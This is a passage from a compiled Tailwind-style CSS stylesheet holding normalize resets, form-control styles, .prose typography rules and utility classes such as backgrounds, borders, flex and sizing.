  -webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
  margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
  font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
  text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

/**
Restore the focus styles unset by the previous rule.
*/

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
  padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

/*
Interactive
===========
*/

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

/**
 * Work around a Firefox/IE bug where the transparent `button` background
 * results in a loss of the default `button` focus styles.
 */

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: TitilliumWeb, Trebuchet MS, Helvetica, sans-serif; /* 1 */
  line-height: 1.5; /* 2 */
}

/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * Make replaced elements `display: block` by default as that's
 * the behavior you want almost all of the time. Inspired by
 * CSS Remedy, with `svg` added as well.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  vertical-align: middle;
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}


      [type='text'],
      [type='email'],
      [type='url'],
      [type='password'],
      [type='number'],
      [type='date'],
      [type='datetime-local'],
      [type='month'],
      [type='search'],
      [type='tel'],
      [type='time'],
      [multiple],
      textarea,
      select
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
  border-radius: 0px;
  padding-top: 0.5rem;
  padding-right: 0.75rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

[type='text']:focus, [type='email']:focus, [type='url']:focus, [type='password']:focus, [type='number']:focus, [type='date']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [multiple]:focus, textarea:focus, select:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
  border-color: #2563eb;
}

input::-moz-placeholder, textarea::-moz-placeholder{
  color: #6b7280;
  opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder{
  color: #6b7280;
  opacity: 1;
}

input::placeholder, textarea::placeholder{
  color: #6b7280;
  opacity: 1;
}

select{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
  background-position: right 0.5rem center;
  background-repeat: no-repeat;
  background-size: 1.5em 1.5em;
  padding-right: 2.5rem;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
}

[multiple]{
  background-image: initial;
  background-position: initial;
  background-repeat: unset;
  background-size: initial;
  padding-right: 0.75rem;
  -webkit-print-color-adjust: unset;
          color-adjust: unset;
}


      [type='checkbox'],
      [type='radio']
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  padding: 0;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  display: inline-block;
  vertical-align: middle;
  background-origin: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  flex-shrink: 0;
  height: 1rem;
  width: 1rem;
  color: #2563eb;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
}

[type='checkbox']{
  border-radius: 0px;
}

[type='radio']{
  border-radius: 100%;
}


      [type='checkbox']:focus,
      [type='radio']:focus
    {
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 2px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}


      [type='checkbox']:checked,
      [type='radio']:checked
    {
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}

[type='checkbox']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
}

[type='radio']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
}


      [type='checkbox']:checked:hover,
      [type='checkbox']:checked:focus,
      [type='radio']:checked:hover,
      [type='radio']:checked:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='checkbox']:indeterminate{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}


      [type='checkbox']:indeterminate:hover,
      [type='checkbox']:indeterminate:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='file']{
  background: unset;
  border-color: inherit;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-size: unset;
  line-height: inherit;
}

[type='file']:focus{
  outline: 1px auto -webkit-focus-ring-color;
}

.container{
  width: 100%;
}

@media (min-width: 576px){
  .container{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  .container{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  .container{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  .container{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  .container{
    max-width: 1536px;
  }
}

.prose{
  color: #374151;
  max-width: 65ch;
}

.prose [class~="lead"]{
  color: #4b5563;
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose a{
  color: #111827;
  text-decoration: underline;
  font-weight: 500;
}

.prose strong{
  color: #111827;
  font-weight: 600;
}

.prose ol{
  counter-reset: list-counter;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose ol > li{
  position: relative;
  counter-increment: list-counter;
  padding-left: 1.75em;
}

.prose ol > li::before{
  content: counter(list-counter) ".";
  position: absolute;
  font-weight: 400;
  color: #6b7280;
  left: 0;
}

.prose ul > li{
  position: relative;
  padding-left: 1.75em;
}

.prose ul > li::before{
  content: "";
  position: absolute;
  background-color: #d1d5db;
  border-radius: 50%;
  width: 0.375em;
  height: 0.375em;
  top: calc(0.875em - 0.1875em);
  left: 0.25em;
}

.prose hr{
  border-color: #e5e7eb;
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose blockquote{
  font-weight: 500;
  font-style: italic;
  color: #111827;
  border-left-width: 0.25rem;
  border-left-color: #e5e7eb;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose blockquote p:first-of-type::before{
  content: open-quote;
}

.prose blockquote p:last-of-type::after{
  content: close-quote;
}

.prose h1{
  color: #111827;
  font-weight: 800;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111;
}

.prose h2{
  color: #111827;
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333;
}

.prose h3{
  color: #111827;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6;
}

.prose h4{
  color: #111827;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
}

.prose figure figcaption{
  color: #6b7280;
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose code{
  color: #111827;
  font-weight: 600;
  font-size: 0.875em;
}

.prose code::before{
  content: "`";
}

.prose code::after{
  content: "`";
}

.prose a code{
  color: #111827;
}

.prose pre{
  color: #e5e7eb;
  background-color: #1f2937;
  overflow-x: auto;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose pre code{
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: 400;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose pre code::before{
  content: "";
}

.prose pre code::after{
  content: "";
}

.prose table{
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose thead{
  color: #111827;
  font-weight: 600;
  border-bottom-width: 1px;
  border-bottom-color: #d1d5db;
}

.prose thead th{
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose tbody tr{
  border-bottom-width: 1px;
  border-bottom-color: #e5e7eb;
}

.prose tbody tr:last-child{
  border-bottom-width: 0;
}

.prose tbody td{
  vertical-align: top;
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose{
  font-size: 1rem;
  line-height: 1.75;
}

.prose p{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose img{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose video{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure > *{
  margin-top: 0;
  margin-bottom: 0;
}

.prose h2 code{
  font-size: 0.875em;
}

.prose h3 code{
  font-size: 0.9em;
}

.prose ul{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose li{
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.prose > ul > li p{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose > ul > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ul > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose > ol > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ol > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose ul ul, .prose ul ol, .prose ol ul, .prose ol ol{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose hr + *{
  margin-top: 0;
}

.prose h2 + *{
  margin-top: 0;
}

.prose h3 + *{
  margin-top: 0;
}

.prose h4 + *{
  margin-top: 0;
}

.prose thead th:first-child{
  padding-left: 0;
}

.prose thead th:last-child{
  padding-right: 0;
}

.prose tbody td:first-child{
  padding-left: 0;
}

.prose tbody td:last-child{
  padding-right: 0;
}

.prose > :first-child{
  margin-top: 0;
}

.prose > :last-child{
  margin-bottom: 0;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.space-x-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.space-y-8 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2rem * var(--tw-space-y-reverse));
}

.sr-only{
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.appearance-none{
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.bg-black{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-white{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-gray-100{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.bg-gray-200{
  --tw-bg-opacity: 1;
  background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}

.bg-gray-600{
  --tw-bg-opacity: 1;
  background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
}

.bg-gray-900{
  --tw-bg-opacity: 1;
  background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
}

.bg-yellow-500{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
}

.bg-primary-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
}

.bg-primary{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-primary-light{
  --tw-bg-opacity: 1;
  background-color: rgba(193, 194, 195, var(--tw-bg-opacity));
}

.bg-secondary{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.bg-container-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-container-blue{
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
}

.bg-container{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.bg-container-darker{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.even\:bg-container:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.even\:bg-container-darker:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.hover\:bg-black:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.hover\:bg-gray-100:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.hover\:bg-container:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.hover\:bg-container-darker:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.bg-opacity-25{
  --tw-bg-opacity: 0.25;
}

.bg-opacity-95{
  --tw-bg-opacity: 0.95;
}

.bg-opacity-100{
  --tw-bg-opacity: 1;
}

.border-current{
  border-color: currentColor;
}

.border-black{
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
}

.border-gray-200{
  --tw-border-opacity: 1;
  border-color: rgba(229, 231, 235, var(--tw-border-opacity));
}

.border-gray-300{
  --tw-border-opacity: 1;
  border-color: rgba(209, 213, 219, var(--tw-border-opacity));
}

.border-red-500{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.border-green-400{
  --tw-border-opacity: 1;
  border-color: rgba(52, 211, 153, var(--tw-border-opacity));
}

.border-blue{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.border-primary-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.border-primary{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.border-container-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(245, 245, 245, var(--tw-border-opacity));
}

.border-container{
  --tw-border-opacity: 1;
  border-color: rgba(231, 231, 231, var(--tw-border-opacity));
}

.border-container-darker{
  --tw-border-opacity: 1;
  border-color: rgba(182, 182, 182, var(--tw-border-opacity));
}

.hover\:border-yellow:hover{
  --tw-border-opacity: 1;
  border-color: rgba(231, 215, 7, var(--tw-border-opacity));
}

.hover\:border-blue:hover{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.hover\:border-primary:hover{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.focus\:border-transparent:focus{
  border-color: transparent;
}

.focus\:border-red-500:focus{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.focus\:border-blue-300:focus{
  --tw-border-opacity: 1;
  border-color: rgba(147, 197, 253, var(--tw-border-opacity));
}

.focus\:border-blue:focus{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.focus\:border-primary-lighter:focus{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.focus\:border-primary:focus{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.rounded-sm{
  border-radius: 0.125rem;
}

.rounded{
  border-radius: 0.25rem;
}

.rounded-md{
  border-radius: 0.375rem;
}

.rounded-lg{
  border-radius: 0.5rem;
}

.rounded-full{
  border-radius: 9999px;
}

.rounded-r-md{
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
}

.rounded-l-md{
  border-top-left-radius: 0.375rem;
  border-bottom-left-radius: 0.375rem;
}

.border-0{
  border-width: 0px;
}

.border-2{
  border-width: 2px;
}

.border{
  border-width: 1px;
}

.border-r-0{
  border-right-width: 0px;
}

.border-l-0{
  border-left-width: 0px;
}

.border-t-2{
  border-top-width: 2px;
}

.border-b-2{
  border-bottom-width: 2px;
}

.border-l-2{
  border-left-width: 2px;
}

.border-l-4{
  border-left-width: 4px;
}

.border-t{
  border-top-width: 1px;
}

.border-b{
  border-bottom-width: 1px;
}

.border-l{
  border-left-width: 1px;
}

.last\:border-0:last-child{
  border-width: 0px;
}

.last\:border-b-0:last-child{
  border-bottom-width: 0px;
}

.last\:border-b:last-child{
  border-bottom-width: 1px;
}

.hover\:border-b-2:hover{
  border-bottom-width: 2px;
}

.focus\:border-0:focus{
  border-width: 0px;
}

.box-content{
  box-sizing: content-box;
}

.cursor-default{
  cursor: default;
}

.cursor-pointer{
  cursor: pointer;
}

.cursor-not-allowed{
  cursor: not-allowed;
}

.block{
  display: block;
}

.inline-block{
  display: inline-block;
}

.inline{
  display: inline;
}

.flex{
  display: flex;
}

.inline-flex{
  display: inline-flex;
}

.table{
  display: table;
}

.table-caption{
  display: table-caption;
}

.table-cell{
  display: table-cell;
}

.table-row{
  display: table-row;
}

.grid{
  display: grid;
}

.contents{
  display: contents;
}

.hidden{
  display: none;
}

.flex-row{
  flex-direction: row;
}

.flex-row-reverse{
  flex-direction: row-reverse;
}

.flex-col{
  flex-direction: column;
}

.flex-col-reverse{
  flex-direction: column-reverse;
}

.flex-wrap{
  flex-wrap: wrap;
}

.flex-nowrap{
  flex-wrap: nowrap;
}

.items-start{
  align-items: flex-start;
}

.items-end{
  align-items: flex-end;
}

.items-center{
  align-items: center;
}

.items-baseline{
  align-items: baseline;
}

.content-center{
  align-content: center;
}

.self-start{
  align-self: flex-start;
}

.self-end{
  align-self: flex-end;
}

.self-center{
  align-self: center;
}

.justify-start{
  justify-content: flex-start;
}

.justify-end{
  justify-content: flex-end;
}

.justify-center{
  justify-content: center;
}

.justify-between{
  justify-content: space-between;
}

.justify-evenly{
  justify-content: space-evenly;
}

.flex-1{
  flex: 1 1 0%;
}

.flex-none{
  flex: none;
}

.flex-grow{
  flex-grow: 1;
}

.flex-shrink-0{
  flex-shrink: 0;
}

.order-1{
  order: 1;
}

.order-2{
  order: 2;
}

.order-3{
  order: 3;
}

.order-first{
  order: -9999;
}

.float-left{
  float: left;
}

.clear-left{
  clear: left;
}

.font-normal{
  font-weight: 400;
}

.font-medium{
  font-weight: 500;
}

.font-semibold{
  font-weight: 600;
}

.font-bold{
  font-weight: 700;
}

.h-2{
  height: 0.5rem;
}

.h-3{
  height: 0.75rem;
}

.h-4{
  height: 1rem;
}

.h-5{
  height: 1.25rem;
}

.h-6{
  height: 1.5rem;
}

.h-8{
  height: 2rem;
}

.h-9{
  height: 2.25rem;
}

.h-10{
  height: 2.5rem;
}

.h-12{
  height: 3rem;
}

.h-14{
  height: 3.5rem;
}

.h-16{
  height: 4rem;
}

.h-48{
  height: 12rem;
}

.h-56{
  height: 14rem;
}

.h-auto{
  height: auto;
}

.h-full{
  height: 100%;
}

.h-screen{
  height: 100vh;
}

.text-xs{
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-sm{
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-base{
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg{
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-xl{
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-2xl{
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl{
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-4xl{
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-xxl{
  font-size: 1.375rem;
}

.text-2\.5xl{
  font-size: 1.75rem;
}

.text-3\.5xl{
  font-size: 2rem;
}

.leading-5{
  line-height: 1.25rem;
}

.leading-6{
  line-height: 1.5rem;
}

.leading-7{
  line-height: 1.75rem;
}

.leading-8{
  line-height: 2rem;
}

.leading-9{
  line-height: 2.25rem;
}

.leading-10{
  line-height: 2.5rem;
}

.leading-none{
  line-height: 1;
}

.leading-tight{
  line-height: 1.25;
}

.leading-normal{
  line-height: 1.5;
}

.leading-relaxed{
  line-height: 1.625;
}

.list-disc{
